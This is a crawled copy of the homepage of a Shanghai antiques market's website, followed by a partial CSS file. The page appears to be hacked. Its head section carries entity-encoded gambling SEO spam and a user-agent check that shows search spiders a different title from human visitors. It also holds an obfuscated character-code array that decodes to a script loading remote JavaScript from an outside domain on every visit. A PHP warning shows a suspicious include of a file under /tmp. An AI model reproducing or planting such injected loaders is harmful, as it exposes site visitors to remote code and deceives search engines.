

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shzfgwc.com/index.php?r=default/message/lists
body_size: 7760
content:
<br />
<b>Warning</b>:  include(/tmp/mysqlsock): failed to open stream: No such file or directory in <b>/www/wwwroot/zfgwc.com/bootstrap/autoload.php</b> on line <b>10</b><br />
<br />
<b>Warning</b>:  include(): Failed opening '/tmp/mysqlsock' for inclusion (include_path='.:/www/server/php/70/lib/php') in <b>/www/wwwroot/zfgwc.com/bootstrap/autoload.php</b> on line <b>10</b><br />
<!doctype html>
<html >
<head>
    <meta charset="UTF-8">
<title>&#108;&#101;&#121;&#117;&#46;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#26234;&#33021;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;</title>
<meta name="keywords" content="&#20048;&#40060;&#23448;&#32593;&#44;&#20048;&#40060;&#20307;&#32946;&#44;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#116;&#105;&#121;&#117;&#46;&#99;&#111;&#109;&#44;&#108;&#101;&#121;&#117;&#116;&#105;&#121;&#117;&#44;&#20048;&#40060;&#183;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#44;&#20048;&#40060;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#44;&#108;&#101;&#121;&#117;&#183;&#20048;&#40060;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#44;&#108;&#101;&#121;&#117;&#99;&#111;&#109;&#20048;&#40060;&#23448;&#32593;"/>
<meta name="description" content="&#9989;&#20048;&#40060;&#23448;&#32593;&#9989;&#11088;&#65039;&#11088;&#65039;&#23448;&#26041;&#32593;&#22336;&#58;&#88;&#75;&#84;&#89;&#46;&#67;&#79;&#77;&#62;&#9989;&#32;&#98;&#97;&#105;&#100;&#117;&#25512;&#33616;&#11088;&#65039;&#11088;&#65039;&#9989;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#116;&#105;&#121;&#117;&#46;&#99;&#111;&#109;&#38598;&#22242;&#24179;&#21488;&#65292;&#25552;&#20379;&#26368;&#26032;&#23448;&#32593;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#30331;&#38470;&#12289;&#20837;&#21475;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#30005;&#23376;&#12289;&#23089;&#20048;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#31561;&#26381;&#21153;&#12290;&#26368;&#26032;&#22320;&#22336;&#38543;&#26102;&#26356;&#26032;&#65292;&#28085;&#30422;&#27431;&#27954;&#26479;&#12289;&#78;&#66;&#65;&#12289;&#19990;&#30028;&#26479;&#12289;&#33521;&#36229;&#31561;&#28909;&#38376;&#36187;&#20107;&#12290;&#25105;&#20204;&#22857;&#34892;&#23458;&#25143;&#33267;&#19978;&#30340;&#21407;&#21017;&#65292;&#31177;&#25215;&#19978;&#24093;&#33324;&#30340;&#26381;&#21153;&#24577;&#24230;&#12290;&#22312;&#20048;&#40060;&#20307;&#32946;&#65292;&#24744;&#23558;&#20307;&#39564;&#21040;&#19968;&#27969;&#30340;&#23089;&#20048;&#20307;&#39564;&#65292;&#27426;&#36814;&#38543;&#26102;&#21152;&#20837;&#25105;&#20204;&#30340;&#20307;&#32946;&#24179;&#21488;&#23478;&#24237;&#65292;&#20849;&#21516;&#20139;&#21463;&#31934;&#24425;&#21050;&#28608;&#30340;&#20307;&#32946;&#19990;&#30028;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='中福古玩城 | 中福古玩城'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,110,109,98,100,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
    <link rel="shortcut icon" href="" />
    <meta name="viewport" content="width=device-width, minimum-scale=0.5, maximum-scale=5, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="keywords" content="中福古玩城">
    <meta name="description" content="上海中福古玩城由上海中福置业控股集团有限公司投资开发，位于黄浦区福州路542号/浙江中路188号，属南京路商业圈。始终秉承&ldquo;诚信、专业、规范&rdquo;的市场管理理念，2006年3月28日正式开业。2005年即取得了上海市文管委签发的&ldquo;市场文物经营许可证&rdquo;。2021年9月1日，上海市文物局下发了 (沪文物许 [2021] 0350号) 批复，中福古玩城取得了&ldquo;上海市文物购销许可&rdquo;，市场内38家商户取得了&ldquo;上海市文物购销许可商户&rdquo;的资质，形成了商户向市场提出书面申请，市场初审推荐，市文物局审核批准，每个商户都与市场订立承诺书。
古玩城总建筑面积达1万余平方米，集传统古玩艺术品市场的优势于一身，重视品牌建设发展及新型商业模式的探索和融合，响应《价格法》的相关规定，以诚信经营为核心思想，强调每一件上柜的商品必须明码标价。市场每年举办几十场各类展览和活动，&ldquo;中福文交会、钱博会、寄售交流会、纸质品博览会、海派书画名家现场笔会&rdquo;等大型专项活动，已然成为中福的品牌特色。同时注重新零售模式，拓展数字化经济，除与多家知名网络平台紧密合作以外，还开辟和运用了网上商城、网络拍卖、直播平台、小程序等多管道的营销手段。2021年8月正式与抖音签约，成立&ldquo;抖音电商上海中福产业带服务商&ldquo;，成为目前上海的抖音官方电商合作单位之一。">
    <link rel="stylesheet" href="/asset/vendor/iconfont/iconfont.css?114487579">
    <link rel="stylesheet" href="/asset/font-awesome/css/font-awesome.min.css?1734557095">
    <script>window.__msCDN = "/";window.__msRoot = "/";</script>
    <script src="/asset/vendor/jquery.js?772853822"></script>
    <script src="/asset/common/base.js?3449214194"></script>
    <script src="/asset/layui/layui.js?3480490936"></script>
    <link rel="stylesheet" href="/asset/theme/default/base.css?935196395">
    <link rel="stylesheet" href="/asset/layui/css/layui.css?2662432518">
    <link rel="stylesheet" href="/asset/theme/default/style.css?1937361925">
    <link rel="stylesheet" href="/asset/vendor/swiper/swiper.css?1141375605" />
<link rel="stylesheet" href="/vendor/Banner/style/banner.css?646952503" />

    
        
            <link rel="stylesheet" href="/theme/default/css/style.css?3504990623"/>
                <style type="text/css">
            :root{
                --theme-color-primary: #ba1919;
                --theme-color-primary-light: #CE2D2D;
                --theme-color-primary-dark: #A65050;
            }
        </style>
        
</head>
<body >
    
    <header class="ub-header-b">
    <div class="ub-container">
        <div class="menu">
                            <!--<a href="/login?redirect=http%3A%2F%2Fwww.shzfgwc.com" rel="nofollow">
                    <i class="iconfont icon-user"></i> 
                    登录
                </a>-->
                    </div>
        <div class="logo">
            <a href="/">
                <img src="/data/image/2023/09/28/25376_wl4a_6944.png?2102012170"/>
            </a>
        </div>
        <div class="nav-mask" onclick="MS.header.hide()"></div>
        <div class="nav">
            <div class="search ">
        <div class="box">
            <form action="/search" method="get">
                <input type="text" name="keywords" value="" placeholder="搜索内容"/>
                <button type="submit"><i class="iconfont icon-search"></i></button>
            </form>
                    </div>
    </div>
            <a class="active" href="/" >
            首页
        </a>
                <div class="nav-item">
            <div class="sub-title">
                <a class="" href="/news" >
                    新闻
                </a>
            </div>
            <div class="sub-nav">
                                                            <a class="sub-nav-item " href="/news/kind2" >
                            <i class="icon fa fa-bank"></i> 中福快讯
                        </a>
                                                                                <a class="sub-nav-item " href="/news/kind1" >
                            <i class="icon fa fa-building-o"></i> 业界新闻
                        </a>
                                                                                <a class="sub-nav-item " href="/news/kind3" >
                            <i class="icon fa fa-calculator"></i> 热点话题
                        </a>
                                                </div>
        </div>
                <a class="" href="/product" >
            展会
        </a>
                <a class="" href="/job" >
            招聘
        </a>
                <a class="" href="/message" >
            留言
        </a>
                <a class="" href="/contact" >
            联系我们
        </a>
                <a class="" href="/about" >
            关于我们
        </a>
    
        </div>
        <a class="nav-toggle" href="javascript:;" onclick="MS.header.trigger()">
            <i class="show iconfont icon-list"></i>
            <i class="close iconfont icon-close"></i>
        </a>
    </div>
</header>

    
    <div style="background:#FFF;">
                    <div class="ub-banner ratio-5-2 m-ratio-3-2 " id="Banner_1">
    <div class="swiper-container">
        <div class="swiper-wrapper">
                                                                        <div class="swiper-slide  a"
                             style="background-color:transparent;">
                            <div class="cover" style="background-image:url(/data/image/2023/09/28/5018_g3h1_4572.jpg?3283335876);">
                                <div class="content  reverse ">
                                    <div class="title">中福古玩城</div>
                                    <div class="slogan">
                                                                                    <div class="line">提供一站式古玩服务</div>
                                                                            </div>
                                    <a class="link" href="." target="_blank">立即查看</a>
                                </div>
                            </div>
                        </div>
                                                                                <a class="swiper-slide  video"
                           style="background-color:transparent;"
                            href="javascript:;" >
                            <script src="http://html5media.googlecode.com/svn/trunk/src/html5media.min.js"></script>
                            <script>
                              function isBrowser() {
      var userAgent = navigator.userAgent;
      //微信内置浏览器
      if(userAgent.match(/MicroMessenger/i) == 'MicroMessenger') {
          return "MicroMessenger";
      }
      //QQ内置浏览器
      else if(userAgent.match(/QQ/i) == 'QQ') {
          return "QQ";
     }
     //Chrome
     else if(userAgent.match(/Chrome/i) == 'Chrome') {
         return "Chrome";
     }
     //Opera
     else if(userAgent.match(/Opera/i) == 'Opera') {
         return "Opera";
     }
     //Firefox
     else if(userAgent.match(/Firefox/i) == 'Firefox') {
         return "Firefox";
     }
     //Safari
     else if(userAgent.match(/Safari/i) == 'Safari') {
         return "Safari";
     }
     //IE
     else if(!!window.ActiveXObject || "ActiveXObject" in window) {
         return "IE";
     }
     else {
         return "未定义:"+userAgent;
     }
 }
                            </script>
                            <div class="cover">
                                <!--<video  preload="metadata" class="video-player"
                                       src="http://cdn.aimi-tech.com/zhongfu/zhongfu2.mp4"
                                       autoplay="autoplay" loop="loop"  ></video>-->
              <video controls="controls" class="video-player"  preload="metadata">
             <source src="http://cdn.haoniu123.com/zhongfu/zhongfu2.ogv" type="video/ogg">
             
             <source src="http://cdn.haoniu123.com/zhongfu/zhongfu2.webm" type="video/webm">
             
             <source src="http://cdn.haoniu123.com/zhongfu/zhongfu2.mp4" type="video/mp4">
              </video>                         
                            </div>
                         
                        </a>
                                                                                <a class="swiper-slide "
                           style="background-color:transparent;"
                            href="javascript:;" >
                            <div class="cover" style="background-image:url(/data/image/2023/09/28/29101_afpy_6486.png?2317205664);"></div>
                        </a>
                                                        </div>
                    <div class="swiper-pagination swiper-pagination-white"></div>
            <div class="swiper-button-next swiper-button-white"></div>
            <div class="swiper-button-prev swiper-button-white tw-delay-200"></div>
            </div>
</div>
    <script>
        $(function () {
            var changeAnimate = function(slide){
                var $content = $(slide).find('.content');
                if($content.length>0){
                    $content.find('.title').removeClass('animated fadeInUp');
                    $content.find('.slogan').removeClass('animated fadeInUp');
                    $content.find('.link').removeClass('animated fadeInUp');
                    setTimeout(function(){
                        $content.find('.title').addClass('animated fadeInUp');
                        $content.find('.slogan').addClass('animated fadeInUp');
                        $content.find('.link').addClass('animated fadeInUp');
                    },0);
                }
            };
            var swiper = new Swiper('#Banner_1 .swiper-container', {
                pagination: {
                    el: '.swiper-pagination',
                    clickable: true
                },
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                loop: true,
                autoplay: {
                    delay: 3000
                },
                observer: true,
                observeParents: true,
                on: {
                    observerUpdate: function(){
                        swiperRefresh();
                    },
                    resize: function () {
                        swiperRefresh();
                    }
                }
            });
            var swiperRefresh = function(){
                setTimeout(function(){
                    swiper.update();
                }, 500);
            };
            changeAnimate(swiper.slides[swiper.activeIndex]);
            swiper.on('slideChange',function(){
                changeAnimate(swiper.slides[swiper.activeIndex]);
            });
        });
    </script>


            </div>

    <div class="ub-container">

        <div class="tw-bg-white tw-p-4 lg:tw-p-8 tw-rounded margin-top">
            <div class="row">
                <div class="col-md-3">
                    <img class="tw-w-full tw-rounded tw-mb-2" data-scroll-animate="animated fadeInUp"
                         src="/data/image/2023/09/28/26084_yoc0_8022.png?1747401739"/>
                </div>
                <div class="col-md-9">
                    <div class="tw-text-lg lg:tw-text-3xl">中福古玩城</div>
                    <div class="ub-html tw-mt-4">
                        <p><span style="color:#000002;font-family:'宋体';word-spacing:1px;background-color:#FFFFFF;">古玩城总建筑面积达1万余平方米，集传统古玩艺术品市场的优势于一身，重视品牌建设发展及新型商业模式的探索和融合，响应《价格法》的相关规定，以诚信经营为核心思想，强调每一件上柜的商品必须明码标价。市场每年举办几十场各类展览和活动，“中福文交会、钱博会、寄售交流会、纸质品博览会、海派书画名家现场笔会”等大型专项活动，已然成为中福的品牌特色。同时注重新零售模式，拓展数字化经济，除与多家知名网络平台紧密合作以外，还开辟和运用了网上商城、网络拍卖、直播平台、小程序等多管道的营销手段。2021年8月正式与抖音签约，成立“抖音电商上海中福产业带服务商“，成为目前上海的抖音官方电商合作单位之一。</span></p>
                    </div>
                </div>
            </div>
        </div>


        <div>
            <div class="ub-nav-header">
                —— 近期展会 ——
            </div>
            <div class="">
                <div class="ub-list-items">
                    <div class="row">
                                                    <div class="col-md-4 col-6">
                                <div class="item-p animated" data-scroll-animate="animated fadeInUp">
                                    <a class="image" href="/a/891">
                                        <div class="cover ub-cover-1-1" style="background-image:url(http://www.shzfgwc.com/data/image/2023/09/28/27643_2jbg_3193.png?3453656645);"></div>
                                    </a>
                                    <a class="title" href="/a/891">中福卡博会</a>
                                </div>
                            </div>
                                                    <div class="col-md-4 col-6">
                                <div class="item-p animated" data-scroll-animate="animated fadeInUp">
                                    <a class="image" href="/a/890">
                                        <div class="cover ub-cover-1-1" style="background-image:url(http://www.shzfgwc.com/data/image/2023/09/28/27537_9hnd_2299.png?3527447923);"></div>
                                    </a>
                                    <a class="title" href="/a/890">中福钱博会</a>
                                </div>
                            </div>
                                                    <div class="col-md-4 col-6">
                                <div class="item-p animated" data-scroll-animate="animated fadeInUp">
                                    <a class="image" href="/a/889">
                                        <div class="cover ub-cover-1-1" style="background-image:url(http://www.shzfgwc.com/data/image/2023/09/28/27550_myp7_4693.png?1414475639);"></div>
                                    </a>
                                    <a class="title" href="/a/889">中福文博会</a>
                                </div>
                            </div>
                                            </div>
                </div>
            </div>
        </div>

        <!--
        <div>
            <div class="ub-nav-header">
                —— 中福老字号 ——
            </div>
            <div class="tw-pb-8">
                <div class="ub-list-items">
                    <div class="row">
                                                    <div class="col-md-3 col-6">
                                <div class="item-p" data-scroll-animate="animated fadeInUp">
                                    <a class="image" href="/a/892" style="padding:0.25rem 0 0 0;">
                                        <div class="cover contain ub-cover-1-1"
                                             style="width:90%;margin:0 auto;background-image:url(http://www.shzfgwc.com/data/image/2023/09/28/26223_pcfg_4117.jpg?1094135064);"></div>
                                    </a>
                                    <a class="title" href="/a/892">长宜齋</a>
                                </div>
                            </div>
                                                    <div class="col-md-3 col-6">
                                <div class="item-p" data-scroll-animate="animated fadeInUp">
                                    <a class="image" href="/a/888" style="padding:0.25rem 0 0 0;">
                                        <div class="cover contain ub-cover-1-1"
                                             style="width:90%;margin:0 auto;background-image:url(http://www.shzfgwc.com/data/image/2023/09/28/24583_yn22_3075.jpg?3529613870);"></div>
                                    </a>
                                    <a class="title" href="/a/888">老寜玉器行</a>
                                </div>
                            </div>
                                                    <div class="col-md-3 col-6">
                                <div class="item-p" data-scroll-animate="animated fadeInUp">
                                    <a class="image" href="/a/887" style="padding:0.25rem 0 0 0;">
                                        <div class="cover contain ub-cover-1-1"
                                             style="width:90%;margin:0 auto;background-image:url(http://www.shzfgwc.com/data/image/2023/09/28/24539_r7xu_2256.jpg?3828488807);"></div>
                                    </a>
                                    <a class="title" href="/a/887">玉道昆仑</a>
                                </div>
                            </div>
                                                    <div class="col-md-3 col-6">
                                <div class="item-p" data-scroll-animate="animated fadeInUp">
                                    <a class="image" href="/a/886" style="padding:0.25rem 0 0 0;">
                                        <div class="cover contain ub-cover-1-1"
                                             style="width:90%;margin:0 auto;background-image:url(http://www.shzfgwc.com/data/image/2023/09/28/24489_c2rj_4304.jpg?1953568566);"></div>
                                    </a>
                                    <a class="title" href="/a/886">泰和堂</a>
                                </div>
                            </div>
                                            </div>
                </div>
            </div>
        </div>-->

        

		<div>
            <div class="ub-nav-header">
                —— 专家顾问 ——
            </div>
            <div class="">
                <div class="ub-list-items">
                    <div class="row">
                                                    <div class="col-md-3 col-6">
                                <div class="item-p animated" data-scroll-animate="animated fadeInUp">
                                    <a class="image" href="/a/879">
                                        <div class="cover ub-cover-1-1" style="background-image:url(http://www.shzfgwc.com/data/image/2023/09/28/4517_ltyn_9172.jpg?3601072202);"></div>
                                    </a>
                                    <a class="title" href="/a/879">唐恺</a>
                                </div>
                            </div>
                                                    <div class="col-md-3 col-6">
                                <div class="item-p animated" data-scroll-animate="animated fadeInUp">
                                    <a class="image" href="/a/878">
                                        <div class="cover ub-cover-1-1" style="background-image:url(http://www.shzfgwc.com/data/image/2023/09/28/4491_wyop_5904.jpg?2093953677);"></div>
                                    </a>
                                    <a class="title" href="/a/878">孙敏</a>
                                </div>
                            </div>
                                                    <div class="col-md-3 col-6">
                                <div class="item-p animated" data-scroll-animate="animated fadeInUp">
                                    <a class="image" href="/a/874">
                                        <div class="cover ub-cover-1-1" style="background-image:url(http://www.shzfgwc.com/data/image/2023/09/28/4264_rr14_3763.jpg?1914450899);"></div>
                                    </a>
                                    <a class="title" href="/a/874">梁志伟</a>
                                </div>
                            </div>
                                                    <div class="col-md-3 col-6">
                                <div class="item-p animated" data-scroll-animate="animated fadeInUp">
                                    <a class="image" href="/a/872">
                                        <div class="cover ub-cover-1-1" style="background-image:url(http://www.shzfgwc.com/data/image/2023/09/28/4198_viy0_6245.jpg?2906071852);"></div>
                                    </a>
                                    <a class="title" href="/a/872">曹琦</a>
                                </div>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
		
		
        <div>
            <div class="ub-nav-header">
                —— 新闻 ——
            </div>
            <div class="">
                <div class="ub-list-items">
                    <div class="row">
                                                    <div class="col-md-6">
                                <div class="item-k tw-bg-white margin-bottom" data-scroll-animate="animated fadeInUp">
                                    <a class="image" href="/a/899">
                                        <div class="cover ub-cover-4-3"
                                             style="background-image:url(http://www.shzfgwc.com/data/image/2024/11/07/59159_8t5b_2747.png?3665094284)"></div>
                                    </a>
                                    <a class="title" href="/a/899">展讯丨十年传承 --- 中福第十届国际钱博会</a>
                                    <div class="summary">
                                        
                                    </div>
                                </div>
                            </div>
                                                    <div class="col-md-6">
                                <div class="item-k tw-bg-white margin-bottom" data-scroll-animate="animated fadeInUp">
                                    <a class="image" href="/a/898">
                                        <div class="cover ub-cover-4-3"
                                             style="background-image:url(http://www.shzfgwc.com/data/image/2024/11/07/58810_wlj3_8837.png?196365757)"></div>
                                    </a>
                                    <a class="title" href="/a/898">第十届钱博会亮点抢先看：烽火货币江淮与华中的革命纸钞传奇大展</a>
                                    <div class="summary">
                                        
                                    </div>
                                </div>
                            </div>
                                                    <div class="col-md-6">
                                <div class="item-k tw-bg-white margin-bottom" data-scroll-animate="animated fadeInUp">
                                    <a class="image" href="/a/895">
                                        <div class="cover ub-cover-4-3"
                                             style="background-image:url(http://www.shzfgwc.com/data/image/2024/08/21/51213_6w5v_7811.png?3984496373)"></div>
                                    </a>
                                    <a class="title" href="/a/895">全民期待丨艺售联第二届《淘宝乐古玩艺术品竞买会》已开始预展，25日举槌！</a>
                                    <div class="summary">
                                        
                                    </div>
                                </div>
                            </div>
                                                    <div class="col-md-6">
                                <div class="item-k tw-bg-white margin-bottom" data-scroll-animate="animated fadeInUp">
                                    <a class="image" href="/a/894">
                                        <div class="cover ub-cover-4-3"
                                             style="background-image:url(http://www.shzfgwc.com/data/image/2024/08/21/50937_tm5s_4365.png?131634600)"></div>
                                    </a>
                                    <a class="title" href="/a/894">金秋九月上海中福第八届文博会邀您共同参与文化艺术交流盛宴</a>
                                    <div class="summary">
                                        
                                    </div>
                                </div>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
        <!--
        <div>
            <div class="ub-nav-header">
                合作伙伴
            </div>
            <div class="" data-scroll-animate="animated fadeInUp">
                <div class="ub-list-items padding-bottom-remove">
    <div class="row">
                    </div>
</div>

            </div>
        </div> -->

    </div>


    <footer class="ub-footer-link reverse">
    <div class="ub-container">
        <div class="row">
            <div class="col-md-8">
                <div class="row">
                    <div class="col-6">
                        <div class="link">
                            <div class="title">
                                关于
                            </div>
                            <div class="list">
                                                                    <a href="/article/lianxi" >联系我们</a>
                                                                    <a href="/article/about" >关于我们</a>
                                                            </div>
                        </div>
                    </div>
                    <div class="col-6">
                        <div class="link">
                            <div class="title">
                                友情链接
                            </div>
                            <div class="list">
                                                                    <a href="http://www.pcgsasia.com.cn/" >PCGS</a>
                                                                    <a href="https://www.997788.com/" >7788收藏</a>
                                                                    <a href="https://www.collectiblesgroup.com/" >CCG</a>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-4">
                <div class="link">
                    <div class="title">
                        中福古玩城
                    </div>
                    <div class="list tw-pt-4 tw-text-gray-400">
                        <div class="tw-py-1">
                            <i class="iconfont icon-email tw-inline-block tw-w-4"></i>
                            <span class="tw-inline-block">zhongfu@shzfgwc.com</span>
                        </div>
                        <div class="tw-py-1">
                            <i class="iconfont icon-phone tw-inline-block tw-w-4"></i>
                            <span class="tw-inline-block">电话：021- 63618578</span>
                        </div>
                        <div class="tw-py-1">
                            <i class="iconfont icon-address tw-inline-block tw-w-4"></i>
                            <span class="tw-inline-block">中福古玩城地址：上海市黄浦区福州路542号/浙江中路188号</span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="tw-p-4 tw-text-center">
        <a href="http://beian.miit.gov.cn" target="_blank" class="tw-text-gray-100 hover:tw-text-gray-100">
            [网站备案信息]
        </a>
                &copy;http://www.shzfgwc.com
    </div>
</footer>

    <script src="/asset/common/scrollAnimate.js?3402436089"></script>
<script src="/asset/vendor/swiper/swiper.js?1059405252"></script>
<script src="/asset/common/lazyLoad.js?3796263791"></script>

    
        
    <script src="/vendor/ImageLightBox/entry/imageLightBox.js?2180634958"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://shzfgwc.com/asset/vendor/iconfont/iconfont.css?114487579
body_size: 1394
content:
@font-face{font-family:iconfont;src:url(iconfont.woff2?t=1680066835825) format('woff2'),url(iconfont.woff?t=1680066835825) format('woff'),url(iconfont.ttf?t=1680066835825) format('truetype')}.iconfont{font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-empty-box:before{content:"\e661"}.icon-ms:before{content:"\e613"}.icon-cube:before{content:"\e6fc"}.icon-check-simple:before{content:"\e65f"}.icon-star-alt:before{content:"\e7df"}.icon-star:before{content:"\e65e"}.icon-alipay:before{content:"\e715"}.icon-dot-sm:before{content:"\e65c"}.icon-dot:before{content:"\e65d"}.icon-list:before{content:"\e602"}.icon-eye:before{content:"\e60d"}.icon-comment:before{content:"\e6ad"}.icon-weibo:before{content:"\e61c"}.icon-wechat:before{content:"\e62f"}.icon-qq:before{content:"\e603"}.icon-list-alt:before{content:"\e601"}.icon-transport:before{content:"\e64f"}.icon-pay:before{content:"\e683"}.icon-check-alt:before{content:"\e632"}.icon-cart:before{content:"\e737"}.icon-category:before{content:"\e650"}.icon-user-o:before{content:"\e68c"}.icon-home:before{content:"\e9bb"}.icon-confirm:before{content:"\e666"}.icon-address:before{content:"\e684"}.icon-password:before{content:"\e60e"}.icon-log-out:before{content:"\e70f"}.icon-email:before{content:"\e604"}.icon-phone:before{content:"\e600"}.icon-image:before{content:"\e605"}.icon-zoom-out:before{content:"\e76e"}.icon-zoom-in:before{content:"\e638"}.icon-plus:before{content:"\e616"}.icon-close-o:before{content:"\e634"}.icon-checked:before{content:"\e61f"}.icon-trash:before{content:"\e67e"}.icon-angle-left:before{content:"\e6c2"}.icon-angle-up:before{content:"\e630"}.icon-angle-right:before{content:"\e609"}.icon-angle-down:before{content:"\e9f0"}.icon-time:before{content:"\e61e"}.icon-tag:before{content:"\e667"}.icon-filter:before{content:"\e727"}.icon-close:before{content:"\e60f"}.icon-flag:before{content:"\e66b"}.icon-qr-code:before{content:"\e608"}.icon-sign:before{content:"\e644"}.icon-description:before{content:"\e619"}.icon-credit:before{content:"\e6c3"}.icon-card:before{content:"\e626"}.icon-pc:before{content:"\e60a"}.icon-scan:before{content:"\e68e"}.icon-sad:before{content:"\e606"}.icon-users:before{content:"\e62e"}.icon-share:before{content:"\e60c"}.icon-gift:before{content:"\e607"}.icon-music:before{content:"\e61a"}.icon-chart:before{content:"\e622"}.icon-cog:before{content:"\e610"}.icon-search:before{content:"\e612"}.icon-copy:before{content:"\e620"}.icon-cny:before{content:"\e7f7"}.icon-question:before{content:"\e631"}.icon-select:before{content:"\e61b"}.icon-select-check:before{content:"\e7be"}.icon-down:before{content:"\e651"}.icon-up:before{content:"\e64b"}.icon-warning:before{content:"\e633"}.icon-refresh:before{content:"\e6d4"}.icon-download:before{content:"\e62c"}.icon-play:before{content:"\e636"}.icon-loading:before{content:"\e63f"}.icon-tel:before{content:"\e62d"}.icon-shield-check:before{content:"\e640"}.icon-individual:before{content:"\e61d"}.icon-corp:before{content:"\e611"}.icon-vip-alt:before{content:"\e614"}.icon-gift-alt:before{content:"\e691"}.icon-thumb-down:before{content:"\ec2b"}.icon-thumb-up:before{content:"\ec42"}.icon-magic-wand:before{content:"\e662"}.icon-lock:before{content:"\e653"}.icon-user:before{content:"\e615"}.icon-link-alt:before{content:"\e66a"}.icon-tools:before{content:"\e639"}.icon-save:before{content:"\e7e6"}.icon-bell:before{content:"\e62b"}.icon-code-alt:before{content:"\e621"}.icon-book:before{content:"\e617"}.icon-pause:before{content:"\e6a3"}.icon-edit:before{content:"\e618"}.icon-add-col-after:before{content:"\e624"}.icon-add-col-before:before{content:"\e625"}.icon-add-row-after:before{content:"\e627"}.icon-bold:before{content:"\e628"}.icon-add-row-before:before{content:"\e629"}.icon-italic:before{content:"\e62a"}.icon-delete-col:before{content:"\e635"}.icon-combine-cells:before{content:"\e637"}.icon-paragraph:before{content:"\e63a"}.icon-quote:before{content:"\e63b"}.icon-ol:before{content:"\e63c"}.icon-delete-row:before{content:"\e63d"}.icon-underline:before{content:"\e63e"}.icon-images:before{content:"\e641"}.icon-delete-table:before{content:"\e642"}.icon-ul:before{content:"\e643"}.icon-redo:before{content:"\e645"}.icon-table:before{content:"\e646"}.icon-undo:before{content:"\e647"}.icon-link:before{content:"\e648"}.icon-hr:before{content:"\e649"}.icon-strike:before{content:"\e64a"}.icon-code:before{content:"\e64c"}.icon-merge-cells:before{content:"\e901"}.icon-move:before{content:"\e6bc"}.icon-bottom:before{content:"\e623"}.icon-top:before{content:"\e64d"}.icon-details:before{content:"\e752"}.icon-customer:before{content:"\e699"}.icon-clues:before{content:"\e697"}.icon-folder:before{content:"\e64e"}.icon-user-transfer:before{content:"\e696"}.icon-file:before{content:"\e652"}.icon-robot:before{content:"\e74b"}.icon-markdown:before{content:"\e8d4"}.icon-fly:before{content:"\e655"}.icon-mind-map:before{content:"\e664"}.icon-profile:before{content:"\e6db"}.icon-smile:before{content:"\e654"}.icon-ellipsis:before{content:"\e84a"}.icon-left:before{content:"\e60b"}.icon-right:before{content:"\e656"}.icon-upload:before{content:"\e657"}.icon-check:before{content:"\e658"}.icon-folder-add:before{content:"\e659"}.ico